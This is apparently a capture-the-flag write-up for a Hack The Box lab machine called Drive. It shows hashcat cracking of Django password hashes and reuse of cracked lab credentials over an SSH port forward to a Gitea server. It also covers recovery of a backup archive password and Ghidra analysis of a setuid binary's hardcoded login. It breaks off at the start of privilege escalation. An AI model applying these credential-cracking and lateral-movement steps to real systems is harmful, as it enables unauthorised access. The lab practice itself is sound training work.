                                                              $django$*1*pbkdf2_sha256$10000$qPmFb
10000)
                              40
                                      iteration count 0
ibfAY06$x/geVEkdZSlJMqvIYJ7G6i5l/6KJ0UpvLUU6cfj83VM=
```

I have a SHA1 hash so I filtered fro SHA1 and looked for a matching hash format

```
# Commands Executed
john --list=formats | tr ',' '\n' | grep -i SHA1
```

```
(root@kali)-[~/HTB/Boxes/Drive]

# john --list=formats | tr ',' '\n' | grep -i SHA1

416 formats (149 dynamic formats shown as just "dynamic_n" here)

aix-ssha1

as400-ssha1

sha1crypt

krb5pa-sha1

mysql-sha1

net-sha1

PBKDF2-HMAC-SHA1

Raw-SHA1-AxCrypt

Raw-SHA1-Linkedin

Salted-SHA1

HMAC-SHA1
```

I have a SHA1 hash so I filtered fro SHA1 and looked for a matching hash format but none fit

# Commands Executed Example which was done for each result above
john --list=format-details --format=PBKDF2-HMAC-SHA1

I checked out Hashcats reference and found it **REFERENCE**: <u>https://hashcat.net/wiki/doku.php?id=example\_hashes</u>

```
# Commands Executed
hashcat -m 124 -a 0 --force -0 admin.hash /usr/share/wordlists/rockyou.txt
hashcat -m 124 -a 0 --force -0 tom.hash /usr/share/wordlists/rockyou.txt
hashcat -m 124 -a 0 --force -0 jamesMason.hash /usr/share/wordlists/rockyou.txt
hashcat -m 124 -a 0 --force -0 crisDisel.hash /usr/share/wordlists/rockyou.txt
hashcat -m 124 -a 0 --force -0 martinCruz.hash /usr/share/wordlists/rockyou.txt
```

I was able to successfully crack tomHands hash but none others

**USER**: tom **PASS**: john316



I could not SSH or su as john so and wanted to try his credentials on the Gitea server so I set up a port forward

# Command Exeuted
ssh martin@10.129.58.188 -L 3000:0.0.0.0:3000
Password; Xk4@KjyrYv8t194L!

I then visited the site in my browser LINK: <u>http://localhost:3000/</u> Screenshot Evidence



Johns password did not work but I logged in using the below credentials USER: martinCruz PASS: Xk4@KjyrYv8t194L!

|                                         | Ċ  | + • 🐠 •               |
|-----------------------------------------|----|-----------------------|
|                                         | SI | GNED IN AS MARTINCRUZ |
|                                         | ۶  | Profile               |
| Repository Organization                 | ť  | ኛ Starred             |
| Repositories 1                          | +  | Settings              |
| O Find a repository                     | (  | ) Help                |
| All Sources Forks Mirrors Collaborative | G  | → Sign Out            |
| A crisDisel/DoodleGrive 0               | ~~ |                       |

Inside the DoodleGrive directory there is a script used to take SQL backups which has the password protected 7zip value in it

7z PASS: H@ckThisP@ssW0rDIfY0uC@n:)

LINK: http://localhost:3000/crisDisel/DoodleGrive/src/branch/main/db\_backup.sh

#### Screenshot Evidence

| မှို Brar | nch: main 🝷 DoodleGrive / db_backup.sh                                  |
|-----------|-------------------------------------------------------------------------|
| 13 li     | nes   457 B                                                             |
| 1         | #!/bin/bash                                                             |
| 2         | DB=\$1                                                                  |
| 3         | date_str=\$(date +'%d_%b')                                              |
| 4         | 7z a -p'H@ckThisP@ssW0rDIfY0uC@n:)' /var/www/backups/\${date_str}_db_ba |
| 5         | cd /var/www/backups/                                                    |
| 6         | ls -lsort=t *.7z > backups_num.tmp                                      |
| 7         | <pre>backups_num=\$(cat backups_num.tmp   wc -l)</pre>                  |
| 8         | if [[ \$backups_num -gt 10 ]]; then                                     |
| 9         | #backups is more than 10 deleting to oldest backup                      |
| 10        | rm <b>\$(</b> ls *.7zsort=tcolor=never   tail -1)                       |

I used the password to extract all of the backups taken



I then compared the results of the strings output

```
# Commands Executed
strings db.sqlite3 > db.sqlite3.strings
strings DoodleGrive/db.sqlite3 > DoodleGrive/db.sqlite3.strings
diff db.sqlite3.strings DoodleGrive/db.sqlite3.strings
```

I can see evidence that passwords were changed. Tom had a horrible password so I suspect he will continue that trend

| <pre>(root@kali)-[~/HTB/Boxes/Drive]     diff db.sqlite3.strings DoodleGrive/db.sqlite3.string:     83_87c83_88</pre> |                                                      |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|--|--|--|--|--|
| <                                                                                                    | 3sha1\$kyvDtANaFByRUMNSXhjvMc\$9e77fb56c31e7ff032f8  |  |  |  |  |  |
|                                                                                                    | 3sha1\$E9cadw34Gx4E59Qt18NLXR\$60919b923803c52057c0  |  |  |  |  |  |
|                                                                                                    | 3sha1\$ALgmoJHkrqcEDinLzpILpD\$4b835a084a7c65f5fe96( |  |  |  |  |  |
|                                                                                                    | 3sha1\$W5IGzMqPgAUGMKXwKRmi08\$030814d90a6a50ac29bb4 |  |  |  |  |  |
|                                                                                                    | Asha1\$jzpj8fqBgy66yby2vX5XPa\$52f17d6118fc          |  |  |  |  |  |

I obtained Toms password hash from all the backup files I grepped these hashes out to a file again

| <pre># Commands Executed strings /root/HTB/Boxes/Drive/db_1.sqlite3   grep 'tom@drive.htb'   tr -d [:space:]   tail -c +2   head -c68 &gt; tom.hash1</pre> |
|----------------------------------------------------------------------------------------------------|
| <pre>strings /root/HTB/Boxes/Drive/db_2.sqlite3   grep 'tom@drive.htb'   tr -d [:space:]   tail -c +2   head -c68 &gt; tom.hash2</pre>                     |
| <pre>strings /root/HTB/Boxes/Drive/db_3.sqlite3   grep 'tom@drive.htb'   tr -d [:space:]   tail -c +2   head -c68 &gt; tom.hash3</pre>                     |
| <pre>strings /root/HTB/Boxes/Drive/DoodleGrive/db.sqlite3   grep 'tom@drive.htb'   tr -d [:space:]   tail -c +2   head -c68 &gt; tom.hashdec</pre>         |

I then was able to crack toms password

```
# Commands Executed
hashcat -m 124 -a 0 --force -0 tom.hash1 /usr/share/wordlists/rockyou.txt
# RESULT
johnmayer7
hashcat -m 124 -a 0 --force -0 tom.hash2 /usr/share/wordlists/rockyou.txt
# RESULT
johniscool
hashcat -m 124 -a 0 --force -0 tom.hash3 /usr/share/wordlists/rockyou.txt
# RESULT
john boy
hashcat -m 124 -a 0 --force -0 tom.hashdec /usr/share/wordlists/rockyou.txt
# RESULT
NA
```

I was able to use one of the discovered passwords to login as tom

#### **USER**: tom **PASS**: johnmayer7

I was then able to read the user flag

# Commands Executed
cat ~/user.txt
# RESULTS
c824d91da7f1cf9723da4217f787cb37

```
martin@drive:~$ su - john
su: user john does not exist
martin@drive:~$ su - tom
Password:
su: Authentication failure
martin@drive:~$ su - tom
Password:
tom@drive:~$ id
uid=1003(tom) gid=1003(tom) groups=1003(tom)
tom@drive:~$ hostname
drive
tom@drive:~$ hostname -I
10.129.58.188 dead:beef::250:56ff:feb0:ef08
tom@drive:~$ cat ~/user.txt
c824d91da7f1cf9723da4217f787cb37
tom@drive:~$
[Drive] 0:openvpn 1:msf 2:ssh* 3:bash-
```

## USER FLAG: c824d91da7f1cf9723da4217f787cb37

## PrivEsc

In Toms home directory is a binary file called doodleGrive-cli and a README.txt file **Screenshot Evidence** 



I copied this file over to my machine to analyze it

# Commands Executed
scp tom@drive.htb:/home/tom/doodleGrive-cli /root/HTB/Boxes/Drive/
Password: johnmayer7

Screenshot Evidence



I ran ghidra and used it to examine the file **Screenshot Evidence** 



After browsing through functions I received this message

| 1 | Reposition Program? 🗙                                                  |
|---|------------------------------------------------------------------------|
| ? | Analysis found the symbol "main". Would you like to go to that symbol? |
|   | Yes No                                                                 |

I clicked Yes and discovered a clear text password in the decompiled Main function **Screenshot Evidence** 

| 78<br>-                               |                    |                        |             | Construction and Construction and Construction  |                                  |                                                         |
|---------------------------------------|--------------------|------------------------|-------------|-------------------------------------------------|----------------------------------|---------------------------------------------------------|
| Ele Edit Analysis Graph Navigation    | Search Seject Too  | ols <u>Window</u> Help |             |                                                 |                                  |                                                         |
|                                       | 4 😔 I D U L        | 「FVB・ 油油 鳴・            | - ex - 🗸 🛛  | 1 😸 🗆 📴 😋 🚓 🔿 🖪 🔶 🛄 🚱 👘 🔍                       |                                  |                                                         |
| Program Trees 🛛 🔂 🏷 🗙                 | 🖬 Listing: doodled | Srive-cli              |             |                                                 | 0 🗈 🖳 🖽 🔒 · 🗙                    | 📴 Decompile: main - (doodleGrive-cli) 🛛 😏 🕼 💌           |
| x (or doodle Grive-c)                 |                    |                        | LODGE C     | - Area                                          |                                  | 1                                                       |
| B life freeres ritrs                  |                    | 00 10                  |             | next all and interview of the                   | 5-1                              | 2 undefined8 main(void)                                 |
| The bee                               |                    | 00402205 48 80 45 00   | LEA<br>MTV  | HALARSLOCAL_RA, (HEP + - VARAN)                 |                                  | 3                                                       |
| B liber at exit                       |                    | 004022cr e8 e4 fa      | CALL        | sasitize string                                 | undefined senitize string[]      | 4 {                                                     |
| The liber of stability                |                    | ff ff                  | COLL.       | and care fact and                               |                                  | 5 int iVarl;                                            |
| En line automation                    |                    | 004022d1 48 8d 45 b0   | LEA         | RAX=>local_58.[RBP + -0x50]                     |                                  | 6 long in_FS_OFFSET:                                    |
| Esubreeres                            |                    | 004022d5 48 8d 35      | LEA         | RSE [s moriarty 00497431]                       | - "moriarty"                     | 7 char local_58 [16];                                   |
| Concerner (Concerner)                 |                    | 63 51 09 00            |             |                                                 |                                  | 8 char tecal_48 [56];                                   |
| got.pit                               |                    | 004022dc 48 89 c7      | MOW         | RDE, RAX                                        |                                  | 9 Long Local_101                                        |
| got .got                              |                    | 004022df e8 4c ee      | CALL        | stromp                                          | int stresp(char * _sl, char *)   | 10<br>11 local 10 - #(loca #)/in ES (RESET + 0/20);     |
| 🤨 .data.rel.ro 💡                      |                    | 11.11                  |             |                                                 |                                  | 12 reters ("DITL" 11 1);                                |
| Program Tree X                        |                    | 004022e4 85 c0         | TEST        | EAX, EAX                                        | -                                | 13 setuid(0):                                           |
| (riogram rise ×                       | 1 E                | 004022e6 75 2a         | JNZ         | LAB_00402312                                    |                                  | 14 setuid(0):                                           |
| - Cumbral Trans 🛛 🖬 🔭 😾               |                    | 00402268 48 88 45 00   | LEA         | HAX=0-LOCal_48, [HSP + -0x40]                   |                                  | 15 puts(                                                |
| m symbol mee                          |                    | 004022ec 48 88 35      | LEA         | HSL: [5_TINGHELTTULUGENFIHO [821_0049/448]      | - TINGHEITTUUCEINF, HOURZI.      | 16 "[!]Caution this tool still in the development phase |
| Imports                               |                    | 00402042 48 90 47      | MOV         | DOT DAY                                         |                                  | ent team[]]"                                            |
| Exports                               |                    | 00402215 48 25 48      | CALL        | stress                                          | int strengther #sl, char 4       | 17 );                                                   |
| Euler Functions                       |                    | 11 11                  | 0.000       | ber cap                                         |                                  | <pre>18 puts("Enter Username:");</pre>                  |
| Labels                                |                    | 004022fb 85 c0         | TEST        | EAX, EAX                                        |                                  | 19 fgets(local_58,0x10,(FILE *)stdin])                  |
| h Classes                             | 1.1                | 004022fd 75 13         | JNZ         | LAB_00402312                                    |                                  | 20 sanitize string(local 58);                           |
| C C C C C C C C C C C C C C C C C C C |                    | 004022ff 48 8d 3d      | LEA         | RDE, [s_Nelcome!_00497460]                      | - "Welcome!"                     | 21 printr('Enter passwore for '):                       |
| Martespaces                           |                    | 5a 51 09 00            |             |                                                 |                                  | 92 mits (*.*.).                                         |
|                                       |                    | 00402306 +8 95 79      | CALL        | puts                                            | int puts(char * _s)              | 24 foets(loca) 48,400.(E1)E *)stdin);                   |
|                                       |                    | 01 00                  |             |                                                 |                                  | 25 sanitize string(local 40):                           |
|                                       |                    | 0040230b e8 96 fd      | CALL        | sain_senu                                       | undefined main_menu()            | <pre>26 iVarl = streep(local 58, "moriarty");</pre>     |
| Then D                                |                    | 00402010 00 00         | 1440        | 1.80.0040201.4                                  |                                  | 27 if (iVar1 -= 0) {                                    |
| Piliter:                              |                    | 00402320 00 00         |             | CAB_00402314                                    |                                  | 28 iVarl = strcmp(local_48, "find%ifr0uCgn%r.Holmzi");  |
|                                       |                    |                        | AB 00402312 | XREF121:                                        | 004022x6(11, 004022f4(1))        | 29 if (iVar1 0) {                                       |
| CO Data Type Manager 🔍 👻 🗙            |                    | 00402312 48 8d 3d      | LEA         | ROE, [s Invalid username or password, 0049746c] | - "Invalid username or passwor 📇 | <pre>30 puts("Welcome!");</pre>                         |
| 🔶 n 🐟 n 🔧 🐮 n 📉 📉 🗮 🕞                 |                    | 53 51 09 00            |             |                                                 |                                  | 31 Bain Benu();                                         |
| T Data Data                           |                    | 00402319 e8 82 79      | CALL        | puts                                            | int puts(char *s)                | 32 9010 LAS_004023101                                   |
| o data rigeos                         |                    | 01 00                  |             |                                                 | ÷                                | 34 3                                                    |
| BuitinTypes                           |                    |                        |             |                                                 |                                  |                                                         |
| ØdoodleGrive-cli                      |                    |                        |             |                                                 |                                  |                                                         |

There is also a username associated with that password

#### **Screenshot Evidence**

```
24 fgets(local_48,400,(FILE *)stdin);
25 sanitize_string(local_48);
26 iVarl = strcmp(local_58,"moriarty");
27 if (iVarl == 0) {
28 iVarl = strcmp(local_48,"findMeIfYOuC@nMr.Holmz!");
29 if (iVarl == 0) {
30 puts("Welcome____");
```

### **USER**: moriarty **PASS**: findMelfY0uC@nMr.Holmz!

I am now able to run the application

```
# Commands Executed
./doodleGrive-cli
Username: moriarty
Password: findMeIfY0uC@nMr.Holmz!
```



I noticed earlier this had a sticky bit on it to run as root I entered one of my Metasploit sessions to verify this

| # Commar | d Exec | cuted           |
|----------|--------|-----------------|
| ps -ef   | grep   | doodleGrive-cli |

#### **Screenshot Evidence**

| ps -ef  | grep doodl | eGrive- | cli      |       |          |                      |
|---------|------------|---------|----------|-------|----------|----------------------|
| root    | 3700       | 3354 (  | 0 22:40  | pts/0 | 00:00:00 | ./doodleGrive-cli    |
| tom<br> | 3707       | 3701 (  | 0 22:42  | ?     | 00:00:00 | grep doodleGrive-cli |
| [Drive] | 0:openvpn  | 1:msf*  | 2:ssh- 3 | :bash |          |                      |

Currently I am root but need to elevate to a shell by exploiting the functionality of this application The only option that makes a change apperas to be option 5 "activate user account" so I went to those instructions

#### Screenshot Evidence

| 00 00<br>004021bs bb 00 00<br>00 00<br>004021be e8 a8 fd<br>ff ff | CALL         | activate_user_account                      |          | undefined activate_user_acc | our in a   | 0 show_server_status();<br>11 break;<br>12 case '4': |
